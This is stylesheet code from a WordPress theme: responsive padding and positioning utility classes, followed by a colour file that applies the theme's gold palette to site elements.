    padding-top: -15px !important; }
  .pt-md--20 {
    padding-top: -20px !important; }
  .pt-md--25 {
    padding-top: -25px !important; }
  .pt-md--30 {
    padding-top: -30px !important; }
  .pt-md--40 {
    padding-top: -40px !important; }
  .pt-md--50 {
    padding-top: -50px !important; }
  .pt-md--60 {
    padding-top: -60px !important; }
  .pt-md--70 {
    padding-top: -70px !important; }
  .pt-md--80 {
    padding-top: -80px !important; }
  .pt-md--90 {
    padding-top: -90px !important; }
  .pt-md--100 {
    padding-top: -100px !important; }
  .pb-md-0 {
    padding-bottom: 0px !important; }
  .pb-md-10 {
    padding-bottom: 10px !important; }
  .pb-md-15 {
    padding-bottom: 15px !important; }
  .pb-md-20 {
    padding-bottom: 20px !important; }
  .pb-md-25 {
    padding-bottom: 25px !important; }
  .pb-md-30 {
    padding-bottom: 30px !important; }
  .pb-md-40 {
    padding-bottom: 40px !important; }
  .pb-md-50 {
    padding-bottom: 50px !important; }
  .pb-md-60 {
    padding-bottom: 60px !important; }
  .pb-md-70 {
    padding-bottom: 70px !important; }
  .pb-md-80 {
    padding-bottom: 80px !important; }
  .pb-md-90 {
    padding-bottom: 90px !important; }
  .pb-md-100 {
    padding-bottom: 100px !important; }
  .pb-md--10 {
    padding-bottom: -10px !important; }
  .pb-md--15 {
    padding-bottom: -15px !important; }
  .pb-md--20 {
    padding-bottom: -20px !important; }
  .pb-md--25 {
    padding-bottom: -25px !important; }
  .pb-md--30 {
    padding-bottom: -30px !important; }
  .pb-md--40 {
    padding-bottom: -40px !important; }
  .pb-md--50 {
    padding-bottom: -50px !important; }
  .pb-md--60 {
    padding-bottom: -60px !important; }
  .pb-md--70 {
    padding-bottom: -70px !important; }
  .pb-md--80 {
    padding-bottom: -80px !important; }
  .pb-md--90 {
    padding-bottom: -90px !important; }
  .pb-md--100 {
    padding-bottom: -100px !important; }
  .pr-md-0 {
    padding-right: 0px !important; }
  .pr-md-10 {
    padding-right: 10px !important; }
  .pr-md-15 {
    padding-right: 15px !important; }
  .pr-md-20 {
    padding-right: 20px !important; }
  .pr-md-25 {
    padding-right: 25px !important; }
  .pr-md-30 {
    padding-right: 30px !important; }
  .pr-md-40 {
    padding-right: 40px !important; }
  .pr-md-50 {
    padding-right: 50px !important; }
  .pr-md-60 {
    padding-right: 60px !important; }
  .pr-md-70 {
    padding-right: 70px !important; }
  .pr-md-80 {
    padding-right: 80px !important; }
  .pr-md-90 {
    padding-right: 90px !important; }
  .pr-md-100 {
    padding-right: 100px !important; }
  .pr-md--10 {
    padding-right: -10px !important; }
  .pr-md--15 {
    padding-right: -15px !important; }
  .pr-md--20 {
    padding-right: -20px !important; }
  .pr-md--25 {
    padding-right: -25px !important; }
  .pr-md--30 {
    padding-right: -30px !important; }
  .pr-md--40 {
    padding-right: -40px !important; }
  .pr-md--50 {
    padding-right: -50px !important; }
  .pr-md--60 {
    padding-right: -60px !important; }
  .pr-md--70 {
    padding-right: -70px !important; }
  .pr-md--80 {
    padding-right: -80px !important; }
  .pr-md--90 {
    padding-right: -90px !important; }
  .pr-md--100 {
    padding-right: -100px !important; }
  .pl-md-0 {
    padding-left: 0px !important; }
  .pl-md-10 {
    padding-left: 10px !important; }
  .pl-md-15 {
    padding-left: 15px !important; }
  .pl-md-20 {
    padding-left: 20px !important; }
  .pl-md-25 {
    padding-left: 25px !important; }
  .pl-md-30 {
    padding-left: 30px !important; }
  .pl-md-40 {
    padding-left: 40px !important; }
  .pl-md-50 {
    padding-left: 50px !important; }
  .pl-md-60 {
    padding-left: 60px !important; }
  .pl-md-70 {
    padding-left: 70px !important; }
  .pl-md-80 {
    padding-left: 80px !important; }
  .pl-md-90 {
    padding-left: 90px !important; }
  .pl-md-100 {
    padding-left: 100px !important; }
  .pl-md--10 {
    padding-left: -10px !important; }
  .pl-md--15 {
    padding-left: -15px !important; }
  .pl-md--20 {
    padding-left: -20px !important; }
  .pl-md--25 {
    padding-left: -25px !important; }
  .pl-md--30 {
    padding-left: -30px !important; }
  .pl-md--40 {
    padding-left: -40px !important; }
  .pl-md--50 {
    padding-left: -50px !important; }
  .pl-md--60 {
    padding-left: -60px !important; }
  .pl-md--70 {
    padding-left: -70px !important; }
  .pl-md--80 {
    padding-left: -80px !important; }
  .pl-md--90 {
    padding-left: -90px !important; }
  .pl-md--100 {
    padding-left: -100px !important; } }

@media (max-width: 767.98px) {
  .p-sm-0 {
    padding: 0px !important; }
  .p-sm-10 {
    padding: 10px !important; }
  .p-sm-15 {
    padding: 15px !important; }
  .p-sm-20 {
    padding: 20px !important; }
  .p-sm-25 {
    padding: 25px !important; }
  .p-sm-30 {
    padding: 30px !important; }
  .p-sm-40 {
    padding: 40px !important; }
  .p-sm-50 {
    padding: 50px !important; }
  .p-sm-60 {
    padding: 60px !important; }
  .p-sm-70 {
    padding: 70px !important; }
  .p-sm-80 {
    padding: 80px !important; }
  .p-sm-90 {
    padding: 90px !important; }
  .p-sm-100 {
    padding: 100px !important; }
  .p-sm--10 {
    padding: -10px !important; }
  .p-sm--15 {
    padding: -15px !important; }
  .p-sm--20 {
    padding: -20px !important; }
  .p-sm--25 {
    padding: -25px !important; }
  .p-sm--30 {
    padding: -30px !important; }
  .p-sm--40 {
    padding: -40px !important; }
  .p-sm--50 {
    padding: -50px !important; }
  .p-sm--60 {
    padding: -60px !important; }
  .p-sm--70 {
    padding: -70px !important; }
  .p-sm--80 {
    padding: -80px !important; }
  .p-sm--90 {
    padding: -90px !important; }
  .p-sm--100 {
    padding: -100px !important; }
  .pt-sm-0 {
    padding-top: 0px !important; }
  .pt-sm-10 {
    padding-top: 10px !important; }
  .pt-sm-15 {
    padding-top: 15px !important; }
  .pt-sm-20 {
    padding-top: 20px !important; }
  .pt-sm-25 {
    padding-top: 25px !important; }
  .pt-sm-30 {
    padding-top: 30px !important; }
  .pt-sm-40 {
    padding-top: 40px !important; }
  .pt-sm-50 {
    padding-top: 50px !important; }
  .pt-sm-60 {
    padding-top: 60px !important; }
  .pt-sm-70 {
    padding-top: 70px !important; }
  .pt-sm-80 {
    padding-top: 80px !important; }
  .pt-sm-90 {
    padding-top: 90px !important; }
  .pt-sm-100 {
    padding-top: 100px !important; }
  .pt-sm--10 {
    padding-top: -10px !important; }
  .pt-sm--15 {
    padding-top: -15px !important; }
  .pt-sm--20 {
    padding-top: -20px !important; }
  .pt-sm--25 {
    padding-top: -25px !important; }
  .pt-sm--30 {
    padding-top: -30px !important; }
  .pt-sm--40 {
    padding-top: -40px !important; }
  .pt-sm--50 {
    padding-top: -50px !important; }
  .pt-sm--60 {
    padding-top: -60px !important; }
  .pt-sm--70 {
    padding-top: -70px !important; }
  .pt-sm--80 {
    padding-top: -80px !important; }
  .pt-sm--90 {
    padding-top: -90px !important; }
  .pt-sm--100 {
    padding-top: -100px !important; }
  .pb-sm-0 {
    padding-bottom: 0px !important; }
  .pb-sm-10 {
    padding-bottom: 10px !important; }
  .pb-sm-15 {
    padding-bottom: 15px !important; }
  .pb-sm-20 {
    padding-bottom: 20px !important; }
  .pb-sm-25 {
    padding-bottom: 25px !important; }
  .pb-sm-30 {
    padding-bottom: 30px !important; }
  .pb-sm-40 {
    padding-bottom: 40px !important; }
  .pb-sm-50 {
    padding-bottom: 50px !important; }
  .pb-sm-60 {
    padding-bottom: 60px !important; }
  .pb-sm-70 {
    padding-bottom: 70px !important; }
  .pb-sm-80 {
    padding-bottom: 80px !important; }
  .pb-sm-90 {
    padding-bottom: 90px !important; }
  .pb-sm-100 {
    padding-bottom: 100px !important; }
  .pb-sm--10 {
    padding-bottom: -10px !important; }
  .pb-sm--15 {
    padding-bottom: -15px !important; }
  .pb-sm--20 {
    padding-bottom: -20px !important; }
  .pb-sm--25 {
    padding-bottom: -25px !important; }
  .pb-sm--30 {
    padding-bottom: -30px !important; }
  .pb-sm--40 {
    padding-bottom: -40px !important; }
  .pb-sm--50 {
    padding-bottom: -50px !important; }
  .pb-sm--60 {
    padding-bottom: -60px !important; }
  .pb-sm--70 {
    padding-bottom: -70px !important; }
  .pb-sm--80 {
    padding-bottom: -80px !important; }
  .pb-sm--90 {
    padding-bottom: -90px !important; }
  .pb-sm--100 {
    padding-bottom: -100px !important; }
  .pr-sm-0 {
    padding-right: 0px !important; }
  .pr-sm-10 {
    padding-right: 10px !important; }
  .pr-sm-15 {
    padding-right: 15px !important; }
  .pr-sm-20 {
    padding-right: 20px !important; }
  .pr-sm-25 {
    padding-right: 25px !important; }
  .pr-sm-30 {
    padding-right: 30px !important; }
  .pr-sm-40 {
    padding-right: 40px !important; }
  .pr-sm-50 {
    padding-right: 50px !important; }
  .pr-sm-60 {
    padding-right: 60px !important; }
  .pr-sm-70 {
    padding-right: 70px !important; }
  .pr-sm-80 {
    padding-right: 80px !important; }
  .pr-sm-90 {
    padding-right: 90px !important; }
  .pr-sm-100 {
    padding-right: 100px !important; }
  .pr-sm--10 {
    padding-right: -10px !important; }
  .pr-sm--15 {
    padding-right: -15px !important; }
  .pr-sm--20 {
    padding-right: -20px !important; }
  .pr-sm--25 {
    padding-right: -25px !important; }
  .pr-sm--30 {
    padding-right: -30px !important; }
  .pr-sm--40 {
    padding-right: -40px !important; }
  .pr-sm--50 {
    padding-right: -50px !important; }
  .pr-sm--60 {
    padding-right: -60px !important; }
  .pr-sm--70 {
    padding-right: -70px !important; }
  .pr-sm--80 {
    padding-right: -80px !important; }
  .pr-sm--90 {
    padding-right: -90px !important; }
  .pr-sm--100 {
    padding-right: -100px !important; }
  .pl-sm-0 {
    padding-left: 0px !important; }
  .pl-sm-10 {
    padding-left: 10px !important; }
  .pl-sm-15 {
    padding-left: 15px !important; }
  .pl-sm-20 {
    padding-left: 20px !important; }
  .pl-sm-25 {
    padding-left: 25px !important; }
  .pl-sm-30 {
    padding-left: 30px !important; }
  .pl-sm-40 {
    padding-left: 40px !important; }
  .pl-sm-50 {
    padding-left: 50px !important; }
  .pl-sm-60 {
    padding-left: 60px !important; }
  .pl-sm-70 {
    padding-left: 70px !important; }
  .pl-sm-80 {
    padding-left: 80px !important; }
  .pl-sm-90 {
    padding-left: 90px !important; }
  .pl-sm-100 {
    padding-left: 100px !important; }
  .pl-sm--10 {
    padding-left: -10px !important; }
  .pl-sm--15 {
    padding-left: -15px !important; }
  .pl-sm--20 {
    padding-left: -20px !important; }
  .pl-sm--25 {
    padding-left: -25px !important; }
  .pl-sm--30 {
    padding-left: -30px !important; }
  .pl-sm--40 {
    padding-left: -40px !important; }
  .pl-sm--50 {
    padding-left: -50px !important; }
  .pl-sm--60 {
    padding-left: -60px !important; }
  .pl-sm--70 {
    padding-left: -70px !important; }
  .pl-sm--80 {
    padding-left: -80px !important; }
  .pl-sm--90 {
    padding-left: -90px !important; }
  .pl-sm--100 {
    padding-left: -100px !important; } }

@media (max-width: 575.98px) {
  .p-xs-0 {
    padding: 0px !important; }
  .p-xs-10 {
    padding: 10px !important; }
  .p-xs-15 {
    padding: 15px !important; }
  .p-xs-20 {
    padding: 20px !important; }
  .p-xs-25 {
    padding: 25px !important; }
  .p-xs-30 {
    padding: 30px !important; }
  .p-xs-40 {
    padding: 40px !important; }
  .p-xs-50 {
    padding: 50px !important; }
  .p-xs-60 {
    padding: 60px !important; }
  .p-xs-70 {
    padding: 70px !important; }
  .p-xs-80 {
    padding: 80px !important; }
  .p-xs-90 {
    padding: 90px !important; }
  .p-xs-100 {
    padding: 100px !important; }
  .p-xs--10 {
    padding: -10px !important; }
  .p-xs--15 {
    padding: -15px !important; }
  .p-xs--20 {
    padding: -20px !important; }
  .p-xs--25 {
    padding: -25px !important; }
  .p-xs--30 {
    padding: -30px !important; }
  .p-xs--40 {
    padding: -40px !important; }
  .p-xs--50 {
    padding: -50px !important; }
  .p-xs--60 {
    padding: -60px !important; }
  .p-xs--70 {
    padding: -70px !important; }
  .p-xs--80 {
    padding: -80px !important; }
  .p-xs--90 {
    padding: -90px !important; }
  .p-xs--100 {
    padding: -100px !important; }
  .pt-xs-0 {
    padding-top: 0px !important; }
  .pt-xs-10 {
    padding-top: 10px !important; }
  .pt-xs-15 {
    padding-top: 15px !important; }
  .pt-xs-20 {
    padding-top: 20px !important; }
  .pt-xs-25 {
    padding-top: 25px !important; }
  .pt-xs-30 {
    padding-top: 30px !important; }
  .pt-xs-40 {
    padding-top: 40px !important; }
  .pt-xs-50 {
    padding-top: 50px !important; }
  .pt-xs-60 {
    padding-top: 60px !important; }
  .pt-xs-70 {
    padding-top: 70px !important; }
  .pt-xs-80 {
    padding-top: 80px !important; }
  .pt-xs-90 {
    padding-top: 90px !important; }
  .pt-xs-100 {
    padding-top: 100px !important; }
  .pt-xs--10 {
    padding-top: -10px !important; }
  .pt-xs--15 {
    padding-top: -15px !important; }
  .pt-xs--20 {
    padding-top: -20px !important; }
  .pt-xs--25 {
    padding-top: -25px !important; }
  .pt-xs--30 {
    padding-top: -30px !important; }
  .pt-xs--40 {
    padding-top: -40px !important; }
  .pt-xs--50 {
    padding-top: -50px !important; }
  .pt-xs--60 {
    padding-top: -60px !important; }
  .pt-xs--70 {
    padding-top: -70px !important; }
  .pt-xs--80 {
    padding-top: -80px !important; }
  .pt-xs--90 {
    padding-top: -90px !important; }
  .pt-xs--100 {
    padding-top: -100px !important; }
  .pb-xs-0 {
    padding-bottom: 0px !important; }
  .pb-xs-10 {
    padding-bottom: 10px !important; }
  .pb-xs-15 {
    padding-bottom: 15px !important; }
  .pb-xs-20 {
    padding-bottom: 20px !important; }
  .pb-xs-25 {
    padding-bottom: 25px !important; }
  .pb-xs-30 {
    padding-bottom: 30px !important; }
  .pb-xs-40 {
    padding-bottom: 40px !important; }
  .pb-xs-50 {
    padding-bottom: 50px !important; }
  .pb-xs-60 {
    padding-bottom: 60px !important; }
  .pb-xs-70 {
    padding-bottom: 70px !important; }
  .pb-xs-80 {
    padding-bottom: 80px !important; }
  .pb-xs-90 {
    padding-bottom: 90px !important; }
  .pb-xs-100 {
    padding-bottom: 100px !important; }
  .pb-xs--10 {
    padding-bottom: -10px !important; }
  .pb-xs--15 {
    padding-bottom: -15px !important; }
  .pb-xs--20 {
    padding-bottom: -20px !important; }
  .pb-xs--25 {
    padding-bottom: -25px !important; }
  .pb-xs--30 {
    padding-bottom: -30px !important; }
  .pb-xs--40 {
    padding-bottom: -40px !important; }
  .pb-xs--50 {
    padding-bottom: -50px !important; }
  .pb-xs--60 {
    padding-bottom: -60px !important; }
  .pb-xs--70 {
    padding-bottom: -70px !important; }
  .pb-xs--80 {
    padding-bottom: -80px !important; }
  .pb-xs--90 {
    padding-bottom: -90px !important; }
  .pb-xs--100 {
    padding-bottom: -100px !important; }
  .pr-xs-0 {
    padding-right: 0px !important; }
  .pr-xs-10 {
    padding-right: 10px !important; }
  .pr-xs-15 {
    padding-right: 15px !important; }
  .pr-xs-20 {
    padding-right: 20px !important; }
  .pr-xs-25 {
    padding-right: 25px !important; }
  .pr-xs-30 {
    padding-right: 30px !important; }
  .pr-xs-40 {
    padding-right: 40px !important; }
  .pr-xs-50 {
    padding-right: 50px !important; }
  .pr-xs-60 {
    padding-right: 60px !important; }
  .pr-xs-70 {
    padding-right: 70px !important; }
  .pr-xs-80 {
    padding-right: 80px !important; }
  .pr-xs-90 {
    padding-right: 90px !important; }
  .pr-xs-100 {
    padding-right: 100px !important; }
  .pr-xs--10 {
    padding-right: -10px !important; }
  .pr-xs--15 {
    padding-right: -15px !important; }
  .pr-xs--20 {
    padding-right: -20px !important; }
  .pr-xs--25 {
    padding-right: -25px !important; }
  .pr-xs--30 {
    padding-right: -30px !important; }
  .pr-xs--40 {
    padding-right: -40px !important; }
  .pr-xs--50 {
    padding-right: -50px !important; }
  .pr-xs--60 {
    padding-right: -60px !important; }
  .pr-xs--70 {
    padding-right: -70px !important; }
  .pr-xs--80 {
    padding-right: -80px !important; }
  .pr-xs--90 {
    padding-right: -90px !important; }
  .pr-xs--100 {
    padding-right: -100px !important; }
  .pl-xs-0 {
    padding-left: 0px !important; }
  .pl-xs-10 {
    padding-left: 10px !important; }
  .pl-xs-15 {
    padding-left: 15px !important; }
  .pl-xs-20 {
    padding-left: 20px !important; }
  .pl-xs-25 {
    padding-left: 25px !important; }
  .pl-xs-30 {
    padding-left: 30px !important; }
  .pl-xs-40 {
    padding-left: 40px !important; }
  .pl-xs-50 {
    padding-left: 50px !important; }
  .pl-xs-60 {
    padding-left: 60px !important; }
  .pl-xs-70 {
    padding-left: 70px !important; }
  .pl-xs-80 {
    padding-left: 80px !important; }
  .pl-xs-90 {
    padding-left: 90px !important; }
  .pl-xs-100 {
    padding-left: 100px !important; }
  .pl-xs--10 {
    padding-left: -10px !important; }
  .pl-xs--15 {
    padding-left: -15px !important; }
  .pl-xs--20 {
    padding-left: -20px !important; }
  .pl-xs--25 {
    padding-left: -25px !important; }
  .pl-xs--30 {
    padding-left: -30px !important; }
  .pl-xs--40 {
    padding-left: -40px !important; }
  .pl-xs--50 {
    padding-left: -50px !important; }
  .pl-xs--60 {
    padding-left: -60px !important; }
  .pl-xs--70 {
    padding-left: -70px !important; }
  .pl-xs--80 {
    padding-left: -80px !important; }
  .pl-xs--90 {
    padding-left: -90px !important; }
  .pl-xs--100 {
    padding-left: -100px !important; } }

.tm-responsive-pos-top-0 {
  top: 0px; }

.tm-responsive-pos-top-10 {
  top: 10px; }

.tm-responsive-pos-top-15 {
  top: 15px; }

.tm-responsive-pos-top-20 {
  top: 20px; }

.tm-responsive-pos-top-25 {
  top: 25px; }

.tm-responsive-pos-top-30 {
  top: 30px; }

.tm-responsive-pos-top-40 {
  top: 40px; }

.tm-responsive-pos-top-50 {
  top: 50px; }

.tm-responsive-pos-top-60 {
  top: 60px; }

.tm-responsive-pos-top-70 {
  top: 70px; }

.tm-responsive-pos-top-80 {
  top: 80px; }

.tm-responsive-pos-top-90 {
  top: 90px; }

.tm-responsive-pos-top-100 {
  top: 100px; }

@media (max-width: 991.98px) {
  [class^="tm-responsive-pos-top-"], [class*=" tm-responsive-pos-top-"] {
    top: 0; } }

.tm-responsive-pos-bottom-0 {
  bottom: 0px; }

.tm-responsive-pos-bottom-10 {
  bottom: 10px; }

.tm-responsive-pos-bottom-15 {
  bottom: 15px; }

.tm-responsive-pos-bottom-20 {
  bottom: 20px; }

.tm-responsive-pos-bottom-25 {
  bottom: 25px; }

.tm-responsive-pos-bottom-30 {
  bottom: 30px; }

.tm-responsive-pos-bottom-40 {
  bottom: 40px; }

.tm-responsive-pos-bottom-50 {
  bottom: 50px; }

.tm-responsive-pos-bottom-60 {
  bottom: 60px; }

.tm-responsive-pos-bottom-70 {
  bottom: 70px; }

.tm-responsive-pos-bottom-80 {
  bottom: 80px; }

.tm-responsive-pos-bottom-90 {
  bottom: 90px; }

.tm-responsive-pos-bottom-100 {
  bottom: 100px; }

@media (max-width: 991.98px) {
  [class^="tm-responsive-pos-bottom-"], [class*=" tm-responsive-pos-bottom-"] {
    bottom: 0; } }

/*==================================================
=            Bootstrap 3 Media Queries             =
==================================================*/
/*==========  Mobile First Method  ==========*/
/*==========  Non-Mobile First Method  ==========*/
/*==========  minimum and maximum breakpoint Method  ==========*/
@media (min-width: 992px) and (max-width: 1199.98px) {
  body {
    font-size: 15px; }
  h1 {
    font-size: 3em; }
  /* 39px */
  h2 {
    font-size: 2.3077em; }
  /* 30px */
  h3 {
    font-size: 1.8461em; }
  /* 24px */
  h4 {
    font-size: 1.3846em; }
  /* 18px */
  h5 {
    font-size: 1.2308em; }
  /* 16px */
  h6 {
    font-size: 1em; }
  /* 13px */ }

@media (min-width: 768px) and (max-width: 991.98px) {
  body {
    font-size: 15px; }
  h1 {
    font-size: 3em; }
  /* 39px */
  h2 {
    font-size: 2.3077em; }
  /* 30px */
  h3 {
    font-size: 1.8461em; }
  /* 24px */
  h4 {
    font-size: 1.3846em; }
  /* 18px */
  h5 {
    font-size: 1.2308em; }
  /* 16px */
  h6 {
    font-size: 1em; }
  /* 13px */ }

@media (max-width: 767.98px) {
  body {
    font-size: 15px; }
  h1 {
    font-size: 2.5em; }
  /* 30px */
  h2 {
    font-size: 2em; }
  /* 24px */
  h3 {
    font-size: 1.6667em; }
  /* 20px */
  h4 {
    font-size: 1.3333em; }
  /* 16px */
  h5 {
    font-size: 1.1667em; }
  /* 14px */
  h6 {
    font-size: 1em; }
  /* 12px */ }


--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/colors/custom-theme-color.css?ver=6.8.3
body_size: 8138
content:
/* --------------------------------------
 $Author: ThemeMascot
 $URL: https://themeforest.net/user/ThemeMascot
 ----------------------------------------- */
:root {
  --theme-color1: #e3c05f;
  --theme-color1-rgb: 227, 192, 95;
  --theme-color2: #b47f2c;
  --theme-color2-rgb: 180, 127, 44; }
/*
 * background: theme-color
 * -----------------------------------------------
 */
.post .entry-meta.meta-absolute {
  background-color: rgba(227, 192, 95, 0.9) !important; }

.tab-slider .nav.nav-pills a:hover, .tab-slider .nav.nav-pills a.active, .custom-nav-tabs > li > a:hover, .widget .tags a:hover, .progress-item .progress-bar, .small-title .title::after, .drop-caps.colored-square p:first-child:first-letter, .drop-caps.colored-rounded p:first-child:first-letter, .working-process.theme-colored a, .widget.dark .tags a:hover, .blog-posts .post .entry-content .post-date.right, .horizontal-tab-centered .nav-pills > li > a:hover, .horizontal-tab-centered .nav-pills > li.active > a, .horizontal-tab-centered .nav-pills > li.active > a:hover, .horizontal-tab-centered .nav-pills > li.active > a:focus, .owl-theme.dot-theme-colored .owl-controls .owl-dot span, .portfolio-filter a.active, .portfolio-filter a:hover, .section-title .both-side-line::after, .section-title .both-side-line::before, .section-title .top-side-line::after, .section-title .left-side-line::before, .section-title .right-side-line::before, .product .tag-sale, .owl-theme .owl-dots .owl-dot.active span, .blog-posts .post.style1 .entry-header .entry-date.entry-date-absolute, .title-dots span, .title-line-top:before {
  background: #e3c05f; }

.cd-timeline-simple .cd-timeline-block .cd-timeline-img {
  background: #e3c05f !important; }

.ui-state-highlight {
  background: #e3c05f !important;
  color: #fff !important; }
/*
 * text: theme-color
 * -----------------------------------------------
 */
.widget .twitter-feed li::after, .widget .address li i, .icon-box.box-style1.practice-style3 i, .icon-box.services-style1:hover .heading, .horizontal-contact-widget .widget::before, .small-title i, .drop-caps.text-colored p:first-child:first-letter, .schedule-box:hover .schedule-details .title a, .widget.dark .nav-tabs li.active a, .pager.theme-colored a, .widget .post-title a:hover, .donation-form .form-group label {
  color: #e3c05f; }
/*
 * border: theme-color
 * -----------------------------------------------
 */
.widget .line-bottom:after, .widget .line-bottom:after, .pager.theme-colored a {
  border: 1px solid #e3c05f; }

.owl-theme .owl-dots .owl-dot span {
  border-color: #e3c05f; }

.icon-box.box-style1.practice-style3:hover .icon-wrapper::after {
  border-color: #e3c05f transparent transparent; }

.section-title.title-border {
  border-left: 4px solid #e3c05f; }
/* border-top-color */
.cssload-tri {
  border-top: 27px solid #e3c05f; }
/* border-right-color */
.border-right-red {
  border-right: 1px solid #e3c05f; }

.section-title.title-border.title-right {
  border-right: 4px solid #e3c05f; }
/* border-bottom-color */
.border-bottom {
  border-bottom: 1px solid #e3c05f; }

.cssload-tri.cssload-invert {
  border-bottom: 27px solid #e3c05f; }
/* box-shadow */
/* Dropdown Search Form */
.dropdown-search-form-content .dropdown-search-form .input-group {
  border-color: #e3c05f; }
  .dropdown-search-form-content .dropdown-search-form button[type="submit"] {
    background: #e3c05f; }
    .dropdown-search-form-content .dropdown-search-form button[type="submit"] i {
      color: #fff; }

.hr-divider {
  border-top-color: rgba(227, 192, 95, 0.2) !important; }
/* Modern Header */
.modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper:not(.scroll-to-fixed-fixed) nav {
  background: #e3c05f; }

  .modern-header.modern-header-theme-colored1 .header-nav .header-nav-wrapper.scroll-to-fixed-fixed {
    background: #e3c05f; }
/* -------- Text Theme Color ---------- */
.text-theme-colored1 {
  color: #e3c05f !important; }

.text-hover-theme-colored1:hover {
  color: #e3c05f !important; }

ul.list.theme-colored1 li:before, ul.list.theme-colored1.angle-double-right li:before, ul.list.theme-colored1.angle-right li:before, ul.list.theme-colored1.check-circle li:before, ul.list.theme-colored1.check li:before, .list-icon.theme-colored1 li i {
  color: #e3c05f; }
/* -------- border-theme-color ---------- */
.border-theme-colored1 {
  border-color: #e3c05f !important; }

.border-1px-theme-colored1 {
  border: 1px solid #e3c05f; }
/* -------- bg-theme-color ---------- */
.bg-theme-colored1 {
  background-color: #e3c05f !important; }

.bg-hover-theme-colored1:hover {
  background: #e3c05f !important;
  border-color: #e3c05f !important;
  color: #fff !important; }
  .bg-hover-theme-colored1:hover h1, .bg-hover-theme-colored1:hover h2, .bg-hover-theme-colored1:hover h3, .bg-hover-theme-colored1:hover h4, .bg-hover-theme-colored1:hover h5, .bg-hover-theme-colored1:hover h6, .bg-hover-theme-colored1:hover p, .bg-hover-theme-colored1:hover a, .bg-hover-theme-colored1:hover i {
    color: #fff !important; }

.list-icon.theme-colored1.square li i, .list-icon.theme-colored1.rounded li i {
  background: #e3c05f; }
/* -------- lighter/darker bg Color ---------- */
.bg-theme-colored1-lighter2 {
  background-color: #e5c368 !important; }

.bg-theme-colored1-lighter3 {
  background-color: #e5c56c !important; }

.bg-theme-colored1-lighter4 {
  background-color: #e6c770 !important; }

.bg-theme-colored1-lighter5 {
  background-color: #e7c975 !important; }

.bg-theme-colored1-lighter6 {
  background-color: #e8ca79 !important; }

.bg-theme-colored1-lighter7 {
  background-color: #e8cc7d !important; }

.bg-theme-colored1-lighter8 {
  background-color: #e9ce82 !important; }

.bg-theme-colored1-lighter9 {
  background-color: #eacf86 !important; }

.bg-theme-colored1-darker2 {
  background-color: #e1bd56 !important; }

.bg-theme-colored1-darker3 {
  background-color: #e1bb52 !important; }

.bg-theme-colored1-darker4 {
  background-color: #e0b94e !important; }

.bg-theme-colored1-darker5 {
  background-color: #dfb749 !important; }

.bg-theme-colored1-darker6 {
  background-color: #deb645 !important; }

.bg-theme-colored1-darker7 {
  background-color: #deb441 !important; }

.bg-theme-colored1-darker8 {
  background-color: #ddb23c !important; }

.bg-theme-colored1-darker9 {
  background-color: #dcb138 !important; }
/* -------- Transparent bg Color ---------- */
.bg-theme-colored1-transparent-9 {
  background-color: rgba(227, 192, 95, 0.9) !important; }

.bg-theme-colored1-transparent-8 {
  background-color: rgba(227, 192, 95, 0.8) !important; }

.bg-theme-colored1-transparent-7 {
  background-color: rgba(227, 192, 95, 0.7) !important; }

.bg-theme-colored1-transparent-6 {
  background-color: rgba(227, 192, 95, 0.6) !important; }

.bg-theme-colored1-transparent-5 {
  background-color: rgba(227, 192, 95, 0.5) !important; }

.bg-theme-colored1-transparent-4 {
  background-color: rgba(227, 192, 95, 0.4) !important; }

.bg-theme-colored1-transparent-3 {
  background-color: rgba(227, 192, 95, 0.3) !important; }

.bg-theme-colored1-transparent-2 {
  background-color: rgba(227, 192, 95, 0.2) !important; }

.bg-theme-colored1-transparent-1 {
  background-color: rgba(227, 192, 95, 0.1) !important; }

.bg-theme-colored1-transparent {
  background-color: rgba(227, 192, 95, 0.5) !important; }
/* -------- btn-themr-color ---------- */
.text-theme-colored1 .btn-plain-text, .text-theme-colored1 .btn-plain-text-with-arrow {
  color: #e3c05f !important; }
/* -------- layer overlay Color ---------- */
.layer-overlay {
  /* .overlay-theme-colored1 */ }
  .layer-overlay.overlay-theme-colored1::before {
    background-color: rgba(227, 192, 95, 0.8) !important; }
  .layer-overlay.overlay-theme-colored1-1::before {
    background-color: rgba(227, 192, 95, 0.1); }
  .layer-overlay.overlay-theme-colored1-2::before {
    background-color: rgba(227, 192, 95, 0.2); }
  .layer-overlay.overlay-theme-colored1-3::before {
    background-color: rgba(227, 192, 95, 0.3); }
  .layer-overlay.overlay-theme-colored1-4::before {
    background-color: rgba(227, 192, 95, 0.4); }
  .layer-overlay.overlay-theme-colored1-5::before {
    background-color: rgba(227, 192, 95, 0.5); }
  .layer-overlay.overlay-theme-colored1-6::before {
    background-color: rgba(227, 192, 95, 0.6); }
  .layer-overlay.overlay-theme-colored1-7::before {
    background-color: rgba(227, 192, 95, 0.7); }
  .layer-overlay.overlay-theme-colored1-8::before {
    background-color: rgba(227, 192, 95, 0.8); }
  .layer-overlay.overlay-theme-colored1-9::before {
    background-color: rgba(227, 192, 95, 0.9); }
/*
 * Shortcode: styled-icons Theme Colored
 * -----------------------------------------------
 */
.icon-theme-colored1 a {
  color: #e3c05f; }
  .icon-theme-colored1.icon-bordered a {
    border-color: #e3c05f; }
  .icon-theme-colored1.icon-bordered a:hover {
    background-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-dark a {
    background-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-dark a:hover {
    background-color: #dbaf34; }
  .icon-theme-colored1.icon-dark.icon-bordered a {
    border-color: #e3c05f;
    color: #e3c05f; }
  .icon-theme-colored1.icon-dark.icon-bordered a:hover {
    background-color: #e3c05f;
    border-color: #e3c05f;
    color: #fff; }
  .icon-theme-colored1.icon-gray a {
    color: #e3c05f; }
  .icon-theme-colored1.icon-gray a:hover {
    color: #dbaf34; }
  .icon-theme-colored1.icon-gray.icon-bordered a {
    color: #e3c05f; }
  .icon-theme-colored1.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #e3c05f; }

.icon-hover-theme-colored1 a:hover {
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }

.styled-icons.icon-hover-theme-colored1 a:hover {
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }
/*
 * Shortcode: Icon Boxes Theme Colored
 * -----------------------------------------------
 */
.icon-box.iconbox-theme-colored1 .icon {
  color: #e3c05f; }
